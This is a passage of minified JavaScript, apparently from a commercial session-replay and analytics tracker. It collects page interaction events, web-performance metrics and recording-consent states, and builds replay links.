e=this.jg();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Gi(t){if(Kn(t)){let e=this.Vg();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.jg();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.ge.observe(),this.$i(document),this.resizeListener()}stop(){this.Gi(document),this.ge.disconnect()}flushPendingDebouncedListeners(){this.uo.flushPending(),this.Lg.flushPending()}Hg(t){return csArray.prototype.some.call(this.YA,e=>e===t)}jg(){return this.zt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.Ug,t=>!this.Hg(t.type)):(B.warn("Element.matches is not implemented yet"),[])}Vg(){let t=[];return csArray.prototype.push.call(t,...this.tT),this.zt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.eT):B.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.Hg(e.type))}resizeListener(t){let e=ui.getScrollContainer(),i=Re(e);i&&(this.xg=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=ui.isEventOnScrollContainer(e);!this.xg&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=Ft.buildFromAnalysisEvent(e,r,this.$t);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);this.Ae(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.COPY};this.Ae(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.CUT};this.Ae(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:hi.PASTE};this.Ae(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.Bg(t)};this.Ae(e)}Bg(t){let e=this.F[t.key];return e===void 0?J.ALPHANUMERICAL:e}Ae(t){Zl(t)&&t.tgt!==Be.INVALID_ELEMENT&&this.j(t)}Jh(){this.F[" "]=J.SPACE,this.F.Spacebar=J.SPACE,this.F.Enter=J.ENTER,this.F.Backspace=J.BACKSPACE,this.F.Delete=J.DELETE,this.F.ArrowUp=J.ARROWUP,this.F.ArrowDown=J.ARROWDOWN,this.F.ArrowLeft=J.ARROWLEFT,this.F.ArrowRight=J.ARROWRIGHT,this.F.Up=J.ARROWUP,this.F.Down=J.ARROWDOWN,this.F.Left=J.ARROWLEFT,this.F.Right=J.ARROWRIGHT,this.F.CapsLock=J.CAPSLOCK,this.F.Shift=J.SHIFT,this.F.Tab=J.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),dt()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),dt()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),dt()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),dt()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),dt()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),dt()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),dt()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),tw=(()=>{class s{constructor(t,e,i){this.$t=t,this.Ft=e,this.Ot=i}processGesture(t,e){switch(t.type){case Pt.TAP:this.sT(e);break;case Pt.FLICK:this.iT(t,e);break;case Pt.DRAG:this.nT(t,e);break;default:break}}sT(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=Ft.buildFromAnalysisEvent(t,e,this.$t);i.tgt!==Be.INVALID_ELEMENT&&this.j(i)}nT(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}iT(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Ot)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Ot)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=Ft.buildFromAnalysisEvent(e,o,this.$t);c.tgt!==Be.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.Ft.subscribe(s.Fg,(t,e)=>this.processGesture(t,e))}stop(){this.Ft.unsubscribe(s.Fg)}}return s.Fg="AnalysisGestureTracker",V([dt()],s.prototype,"processGesture",null),s})();var ew=(()=>{class s{constructor(){this.Qg=100,this.go=0,this.mo=yt.documentHeight(),this.Zg={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.go=this.Su(ui.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Zg)}stop(){vt(this.Zg)}reset(){let t=ui.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.Su(t);this.mo=i,this.go=e,this.j()}Su(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.mT(i);else{let r=this.yT(t);i=this.tm(t,r),e=this.ET(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;ui.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.Su(e);(i>this.go||r>this.mo)&&(this.go=i,r>this.mo&&(this.mo=r),this.j())}mT(t){let e=Math.round(this.vT()/t*100);return Math.min(e,this.Qg)}vT(){let t=yt.windowHeight();return yt.windowOffsetY()+t}ET(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.tm(t,e),o=Math.round(i/r*100);return Math.min(o,this.Qg)}yT(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}tm(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.go}`,mdh:`${this.mo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),sw=(()=>{class s{constructor(t){this.yo=t,this.Eo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.yo.onFCP(this.Eo),this.yo.onCLS(this.Eo),this.yo.onLCP(this.Eo),this.yo.onTTFB(this.Eo),this.yo.onINP(this.Eo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),iw=(()=>{class s{constructor(t){this.pc=t.performance}getRequestParameters(){if(this.ST())return{};let t=this.wT();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}wT(){let t=this.pc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}ST(){return!(this.pc&&this.pc.timing&&this.pc.timing.loadEventEnd>0)}}return s})();var eu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(eu=n.timeStamp,s(n))},!0)},Ie=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},_a=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},ba=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},un=()=>{var n;let s=ba();return(n=s==null?void 0:s.activationStart)!=null?n:0},Pe=(s,n=-1)=>{let t=ba(),e="navigate";return eu>=0?e="back-forward-cache":t&&(document.prerendering||un()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Yr=new WeakMap;function Aa(s,n){return Yr.get(s)||Yr.set(s,new n),Yr.get(s)}var Po=class{constructor(){Me(this,"t");Me(this,"i",0);Me(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},dn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ta=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ci=-1,Zc=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,sr=s=>{document.visibilityState==="hidden"&&ci>-1&&(ci=s.type==="visibilitychange"?s.timeStamp:0,nw())},tl=()=>{addEventListener("visibilitychange",sr,!0),addEventListener("prerenderingchange",sr,!0)},nw=()=>{removeEventListener("visibilitychange",sr,!0),removeEventListener("prerenderingchange",sr,!0)},su=()=>{var s;if(ci<0){let n=un(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 0:s.startTime;ci=t!=null?t:Zc(),tl(),bi(()=>{setTimeout(()=>{ci=Zc(),tl()})})}return{get firstHiddenTime(){return ci}}},gr=s=>{document.prerendering?addEventListener("prerenderingchange",()=>s(),!0):s()},el=[1800,3e3],iu=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("FCP"),r=dn("paint",o=>{for(let c of o)c.name==="first-contentful-paint"&&(r.disconnect(),c.startTime<t.firstHiddenTime&&(i.value=Math.max(c.startTime-un(),0),i.entries.push(c),e(!0)))});r&&(e=Ie(s,i,el,n.reportAllChanges),bi(o=>{i=Pe("FCP"),e=Ie(s,i,el,n.reportAllChanges),_a(()=>{i.value=performance.now()-o.timeStamp,e(!0)})}))})},sl=[.1,.25],rw=(s,n={})=>{iu(Ta(()=>{let t,e=Pe("CLS",0),i=Aa(n,Po),r=c=>{for(let l of c)i.h(l);i.i>e.value&&(e.value=i.i,e.entries=i.o,t())},o=dn("layout-shift",r);o&&(t=Ie(s,e,sl,n.reportAllChanges),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.i=0,e=Pe("CLS",0),t=Ie(s,e,sl,n.reportAllChanges),_a(()=>t())}),setTimeout(t))}))},nu=0,Xr=1/0,Un=0,ow=s=>{for(let n of s)n.interactionId&&(Xr=Math.min(Xr,n.interactionId),Un=Math.max(Un,n.interactionId),nu=Un?(Un-Xr)/7+1:0)},Oo,il=()=>{var s;return Oo?nu:(s=performance.interactionCount)!=null?s:0},aw=()=>{"interactionCount"in performance||Oo||(Oo=dn("event",ow,{type:"event",buffered:!0,durationThreshold:0}))},nl=0,No=class{constructor(){Me(this,"u",[]);Me(this,"l",new Map);Me(this,"m");Me(this,"p")}v(){nl=il(),this.u.length=0,this.l.clear()}P(){let n=Math.min(this.u.length-1,Math.floor((il()-nl)/50));return this.u[n]}h(n){var i,r;if((i=this.m)==null||i.call(this,n),!n.interactionId&&n.entryType!=="first-input")return;let t=this.u.at(-1),e=this.l.get(n.interactionId);if(e||this.u.length<10||n.duration>t.T){if(e?n.duration>e.T?(e.entries=[n],e.T=n.duration):n.duration===e.T&&n.startTime===e.entries[0].startTime&&e.entries.push(n):(e={id:n.interactionId,entries:[n],T:n.duration},this.l.set(e.id,e),this.u.push(e)),this.u.sort((o,c)=>c.T-o.T),this.u.length>10){let o=this.u.splice(10);for(let c of o)this.l.delete(c.id)}(r=this.p)==null||r.call(this,e)}}},ru=s=>{let n=globalThis.requestIdleCallback||setTimeout;document.visibilityState==="hidden"?s():(n(s=Ta(s)),document.addEventListener("visibilitychange",s,{once:!0}))},rl=[200,500],cw=(s,n={})=>{globalThis.PerformanceEventTiming&&"interactionId"in PerformanceEventTiming.prototype&&gr(()=>{var c;aw();let t,e=Pe("INP"),i=Aa(n,No),r=l=>{ru(()=>{for(let u of l)i.h(u);let h=i.P();h&&h.T!==e.value&&(e.value=h.T,e.entries=h.entries,t())})},o=dn("event",r,{durationThreshold:(c=n.durationThreshold)!=null?c:40});t=Ie(s,e,rl,n.reportAllChanges),o&&(o.observe({type:"first-input",buffered:!0}),document.addEventListener("visibilitychange",()=>{document.visibilityState==="hidden"&&(r(o.takeRecords()),t(!0))}),bi(()=>{i.v(),e=Pe("INP"),t=Ie(s,e,rl,n.reportAllChanges)}))})},Mo=class{constructor(){Me(this,"m")}h(n){var t;(t=this.m)==null||t.call(this,n)}},ol=[2500,4e3],lw=(s,n={})=>{gr(()=>{let t=su(),e,i=Pe("LCP"),r=Aa(n,Mo),o=l=>{n.reportAllChanges||(l=l.slice(-1));for(let h of l)r.h(h),h.startTime<t.firstHiddenTime&&(i.value=Math.max(h.startTime-un(),0),i.entries=[h],e())},c=dn("largest-contentful-paint",o);if(c){e=Ie(s,i,ol,n.reportAllChanges);let l=Ta(()=>{o(c.takeRecords()),c.disconnect(),e(!0)});for(let h of["keydown","click","visibilitychange"])addEventListener(h,()=>ru(l),{capture:!0,once:!0});bi(h=>{i=Pe("LCP"),e=Ie(s,i,ol,n.reportAllChanges),_a(()=>{i.value=performance.now()-h.timeStamp,e(!0)})})}})},al=[800,1800],Do=s=>{document.prerendering?gr(()=>Do(s)):document.readyState!=="complete"?addEventListener("load",()=>Do(s),!0):setTimeout(s)},hw=(s,n={})=>{let t=Pe("TTFB"),e=Ie(s,t,al,n.reportAllChanges);Do(()=>{let i=ba();i&&(t.value=Math.max(i.responseStart-un(),0),t.entries=[i],e(!0),bi(()=>{t=Pe("TTFB",0),e=Ie(s,t,al,n.reportAllChanges),e(!0)}))})},uw=(()=>{class s{onFCP(t){try{iu(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("FCP")}}onCLS(t){try{rw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("CLS")}}onLCP(t){try{lw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("LCP")}}onTTFB(t){try{hw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("TTFB")}}onINP(t){try{cw(t,{reportAllChanges:!0})}catch{$.counters.webVitalsErrors.count("INP")}}}return s})();var dw="csAnalysisEventsPersisted",cl="v2/events",ou=["submit"],ko=["trackEvent"],fw="track",pw=(()=>{class s{constructor(t,e,i,r,o,c,l,h,u,f,y,g,v,T,I){this.E=t,this.wt=e,this.M=i,this.tt=r,this.zt=o,this.S=c,this.L=l,this.Ft=h,this.pt=u,this.jt=f,this.J=y,this.Gt=g,this.ht=v,this.ze=T,this.be=I}init(){let t=new QS,e=this.jt.create(`${this.E.getTrackerUri()}/${cl}`,"base64");this.qn=this.kT(e),this.he=this.xT(t,this.qn.getRecoveryStorage(),e),this.he.init(),this.J.addListener(this.he),this.pt.addListener(this.he),this.S.register(ou,()=>{}),this.S.register(ko,i=>{if(!Y(i))throw new lt(ko[0]);this.he.pushCustomEvent(i.name,i.source,i.properties)}),this.ht&&this.ht.register(fw,(i,r,o)=>{let c=pr.handleCustomEventCommandMisuse(i,o);this.he.pushCustomEvent(i,c,r)})}onStartTracking(t){this.qn.start(),this.he.start(t)}onAfterNaturalPageView(){this.he.initStates()}onArtificialPageViewEnd(t){this.he.clearStates(!0),t&&(this.he.stop(),this.qn.stop())}onAfterArtificialPageView(t){this.he.initStates(),t&&(this.he.start(),this.qn.start()),this.he.collectInitialEvents()}onBeforeSessionRenewal(){this.he.clearStates(),this.he.stop(),this.qn.stop()}onOptout(){this.he.stop(),this.qn.stop()}xT(t,e,i){var r,o;let c=new iw(window),l=new ew,h=WS(this.E,this.tt,this.Gt,this.ze,this.be),u=[];this.E.collectSubmit||csArray.prototype.push.call(u,"submit");let f=new ZS(h,this.tt,this.zt,u),y=YS(this.E,this.tt,this.Gt,this.ze,this.be),g=new tw(y,this.Ft),v=new sw(new uw),T=new Sa,I,_,A,x=new va(`${this.E.getTrackerUri()}/${cl}`),M=new yi(this.wt,this.M),S,H,F,Q;return new HS(this.E,f,g,l,c,t,x,M,this.L,e,v,T,i,h,I,_,A,S,H,F,Q)}kT(t){return new XS(new KS(dw),t)}}return s})(),gw=(()=>{class s extends Ct{validateArgs(t){return Y(t)?R(t.status)&&R(t.selector):!1}execute(t){if(!Vt(t.selector))return;let e=window.csquerySelector[document.nodeType].call(document,t.selector);e&&this.commandsService.applyFromImplementation(ou[0],[t.status,e],"SubmitTemplate")}}return s})(),se=(()=>{class s{onEvent(t){this.onEventCallback=t}constructor(t,e,i){this.commandsService=t,this.condition=i,this.isStarted=!1,this.fm=!1,this.args=e}start(){this.fm||(this.onInit(),this.fm=!0),this.isStarted||(this.onStart(),this.isStarted=!0)}stop(){this.isStarted&&(this.onStop(),this.isStarted=!1)}}return V([P()],s.prototype,"start",null),V([P()],s.prototype,"stop",null),s})(),ll="once per pageview",mw="always",yw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){if(Y(t)){let e=R(t.selector),i=t.frequency?t.frequency===ll||t.frequency===mw:!0;return e&&i}return!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.vo=this.args.frequency?this.args.frequency===ll:!0,this.z=new Se((t,e)=>this.A(t,e))}onStart(){this.Tt&&this.z.observe(this.args.selector)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){e==="added"&&(this.vo?(this.stop(),this.onEventCallback({element:t[0]})):new Set(t).forEach(i=>this.onEventCallback({element:i})))}}return s})(),Ew=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0,this.pm=!1}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.z=new Se((t,e)=>{this.A(t,e)})}onStart(){this.Tt&&(this.z.observe(this.args.selector),this.pm=!0)}onStop(){this.Tt&&(this.z.processPendingMutations(),this.z.disconnect())}A(t,e){this.pm?e==="added"&&new Set(t).forEach(i=>this.onEventCallback({element:i})):this.onEventCallback({element:t[0]})}}return s})(),vw=(()=>{class s extends se{constructor(){super(...arguments),this.Tt=!0}validateArgs(t){return Y(t)?R(t.selector):!1}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Y=new Se(t=>this.LT(t)),this.V=new ue(t=>this.UT(t))}onStart(){this.Tt&&(this.gc=csSymbol("MatchingElement"),this.Y.observe(this.args.selector),this.V.observe())}onStop(){this.Tt&&(this.Y.processPendingMutations(),this.Y.disconnect(),this.V.disconnect())}LT(t){new Set(t).forEach(e=>this.VT(e))}UT(t){let e=$o(t,r=>r.removedNodes),i=[];for(let r of e)csArray.prototype.push.call(i,...this.jT(r));new Set(i).forEach(r=>this.onEventCallback({element:r}))}VT(t){t[this.gc]=!0}jT(t){let e=[];return Yt(t,NodeFilter.SHOW_ELEMENT).visitAll(i=>{i[this.gc]&&(et.isConnected(i)?te.call(i,this.args.selector)||delete i[this.gc]:delete i[this.gc],csArray.prototype.push.call(e,i))}),e}}return s})(),Sw=(()=>{class s{static readyStateChangeListener(t){csArray.prototype.forEach.call($e(s.callbacks),e=>e(t))}static Ch(t){s.callbacks.has(t)||(s.callbacks.add(t),s.callbacks.size===1&&Et(s.eventHandler,!1))}static Vr(t){s.callbacks.delete(t),s.callbacks.size===0&&vt(s.eventHandler,!1)}constructor(t){this.A=t}observe(){s.Ch(this.A)}disconnect(){s.Vr(this.A)}}return s.callbacks=new Set,s.eventHandler={boundElement:at.document,type:"readystatechange",listener:s.readyStateChangeListener},rt([P("readyStateChangeListener"),dt()],s,"readyStateChangeListener",null),s})(),ww=(()=>{class s extends se{constructor(){super(...arguments),this.bu={state:"Any"}}validateArgs(t){var e;return Y(t)&&R(t.state)||(B.implementation(`PageStateTrigger has wrong argument: ${(e=this.args)===null||e===void 0?void 0:e.state}, fallback to default config.`),this.args=this.bu),!0}onInit(){this.Dt=this.args.state.toLowerCase(),this.z=new Sw(()=>{this.gm(this.Dt,document.readyState)&&(this.onEventCallback(),this.z.disconnect())})}onStart(){this.gm(this.Dt,document.readyState)?this.onEventCallback():this.z.observe()}onStop(){this.z.disconnect()}gm(t,e){let i=s.mm[e];return s.mm[t]<=i}}return s.mm={complete:3,interactive:2,loading:1,any:0},s})(),ps=(()=>{let s;return function(n){function t(r){return r.replayConsentRequiredForSession}n.isReplayConsentNeeded=t;function e(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED||r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingBlockedByConsent=e;function i(r){return r.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN}n.isRecordingWithDrawn=i}(s||(s={})),s})(),Vn=(()=>{let s;return function(n){n[n.NOT_NEEDED=1]="NOT_NEEDED",n[n.NOT_EXPRESSED=2]="NOT_EXPRESSED",n[n.WITHDRAWN=3]="WITHDRAWN",n[n.GRANTED=4]="GRANTED"}(s||(s={})),s})(),_w=(()=>{class s{constructor(t,e,i,r){this.M=t,this.R=e,this.E=i,this.hs=r,this.ym=!1}isNaturalPageViewSent(){return this.ym}setNaturalPageViewSent(t){this.ym=t}getTrackingContext(){let t=this.R.getSession();if(!t)return null;let e=this.getSessionKey();if(!e)return null;let i=this.E.projectId,r=this.E.uxaDomain,o=t.pageNumber,c=this.hs.getPageViewType(),l=this.R.isReplayRecorded(),h=this.HT(t);return{projectId:i,sessionKey:e,pageNumber:o,pageViewType:c,isRecording:l,uxaDomain:r,recordingConsentState:h,...this.E.smbConfig}}getSessionKey(){let t=this.M.getVisitor();return t?`${t.id}.${t.visitsCount}`:null}HT(t){return ps.isReplayConsentNeeded(this.E)?t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_NOT_EXPRESSED?Vn.NOT_EXPRESSED:t.collectState===k.RECORDING_BLOCKED_BY_CONSENT_WITHDRAWN?Vn.WITHDRAWN:Vn.GRANTED:Vn.NOT_NEEDED}}return s})(),bw=(()=>{class s{constructor(t){this.kt=t,this.ue=[]}handleCommand(t){if(le(t)&&(this.So(t),this.kt.isNaturalPageViewSent())){let e=this.kt.getTrackingContext();e!==null&&this.qt(t,e)}}So(t){csArray.prototype.push.call(this.ue,t)}executeRegisteredCallbacks(){let t=this.kt.getTrackingContext();t!==null&&csArray.prototype.map.call(this.ue,e=>this.qt(e,t))}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})(),Aw=(()=>{class s{constructor(t){this.kt=t,this.Zi=[]}handleCommand(t){if(this.kt.isNaturalPageViewSent())return this.BT(t);this.wo(t)}BT(t){let e=this.kt.getSessionKey();return this.Em(t)&&e!==null&&this.qt(t.callback,e),e}wo(t){this.Em(t)&&csArray.prototype.push.call(this.Zi,t.callback)}flushPendingCallbacks(){let t=this.kt.getSessionKey();t!==null&&csArray.prototype.forEach.call(this.Zi,e=>{this.qt(e,t)}),this.Zi=[]}Em(t){return t&&typeof t.callback=="function"}qt(t,e){csSetTimeout(()=>{t(e)})}}return s})();function Tw(s,n){let{isRecording:t,pageNumber:e,projectId:i,siteId:r,uxaDomain:o,csLiteDomain:c}=s,l=/^(.+)\.(\d+)$/.exec(s.sessionKey),h;if(t&&l){let[,u,f]=l;r?h=`${c}/sites/${r}/player?uu=${u}&sn=${f}&pn=${e}`:h=`${o}/quick-playback/index.html?pid=${i}&uu=${u}&sn=${f}&pvid=${e}&recordingType=cs`,n.withTimestamp&&(h+=`&t=${O.now()-n.recordingStartTimestamp}`)}return{replayLink:h,isRecording:t}}var Rw=(()=>{class s{constructor(t){this.kt=t}handleCommand(t,e){Fe(t)&&le(e)&&this.qt(t,e)}qt(t,e){csSetTimeout(()=>{let i=this.kt.getTrackingContext();if(i){let r=Tw(i,t);e(r)}})}}return s})(),Cw=(()=>{class s{constructor(){this.ue=new Set}handleCommand(t,e){return!le(t)||this.ue.has(t)?null:(this.ue.add(t),e&&(this.ke=e,this.vm(t,e)),()=>this.ue.delete(t))}executeCallbacks(t){this.FT(t)&&(this.ke=t,this.ue.forEach(e=>this.vm(e,t)))}vm(t,e){csSetTimeout(()=>{try{t(e)}catch{}})}FT(t){let{isRecording:e,recordingStartTimestamp:i,etrState:r,etrStatus:o,collectState:c}=t;return this.ke&&(this.ke.isRecording!==e||this.ke.recordingStartTimestamp!==i||this.ke.etrState!==r||this.ke.etrStatus!==o||this.ke.collectState!==c)}}return s})(),au=["afterPageView"],Iw=["getSessionKey"],Pw=["onRecordingContextChange","onRecordingStateChange"],Ow=["replay:link:generate"],Nw=(()=>{class s{constructor(t,e,i,r,o,c,l,h){this.M=t,this.R=e,this.S=i,this.pt=r,this.et=o,this.E=c,this.hs=l,this.Ei=h,this.Sm=null}init(){this.kt=new _w(this.M,this.R,this.E,this.hs),this.Au=new bw(this.kt),this.wm=new Aw(this.kt),this._o=new Cw,this.$T=new Rw(this.kt),this.S.register(Iw,t=>this.wm.handleCommand(t)),this.S.register(au,t=>this.Au.handleCommand(t)),this.S.register(Pw,t=>this._o.handleCommand(t,this.Ei.getRecordingContext())),this.S.register(Ow,(t,e)=>{this.Wn&&this.$T.handleCommand({...t,recordingStartTimestamp:this.Ei.getRecordingContext().recordingStartTimestamp},e)})}onAfterNaturalPageView(){var t;this.kt.setNaturalPageViewSent(!0),this.wm.flushPendingCallbacks(),this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onAfterArtificialPageView(){var t;this.Au.executeRegisteredCallbacks(),(t=this.Sm)===null||t===void 0||t.sendAfterPageViewCallbackToChildren()}onCollectStateChange(){this.executeRecordingContextChangeCallbacks()}onRecordingContextChange(){this.executeRecordingContextChangeCallbacks()}executeRecordingContextChangeCallbacks(){this._o.executeCallbacks(this.Ei.getRecordingContext())}setRecordingService(t){this.Wn=t}}return V([wi({wait:0,mode:"trailing"})],s.prototype,"executeRecordingContextChangeCallbacks",null),s})(),Mw=(()=>{class s extends se{validateArgs(t){return!!Y(t)}GT(){this.isStarted&&this.onEventCallback()}onInit(){this.commandsService.applyFromImplementation(au[0],[()=>this.GT()],"AfterPageViewTrigger")}onStart(){}onStop(){}}return s})(),Dw=(()=>{class s extends se{constructor(){super(...arguments),this.Tu=!1,this.Tt=!0,this.pi=!0,this._i={boundElement:document,type:"click",listener:t=>{if(this.Tu){this.Tu=!1;return}this.onClickOrTap(t)}},this.zT=(t,e)=>{t.type===Pt.TAP&&(this.Tu=!0,this.onClickOrTap(e))}}validateArgs(t){return Y(t)?R(t.selector):!1}onClickOrTap({target:t}){if(ft(t)&&Re(t)){let e=gi(t,this.args.selector);e&&this.onEventCallback({element:e})}}onInit(){if(!Vt(this.args.selector)){this.Tt=!1;return}this.Wr=new jh(this.zT)}onStart(){var t;this.Tt&&(Et(this._i,this.pi),(t=this.Wr)===null||t===void 0||t.observe())}onStop(){var 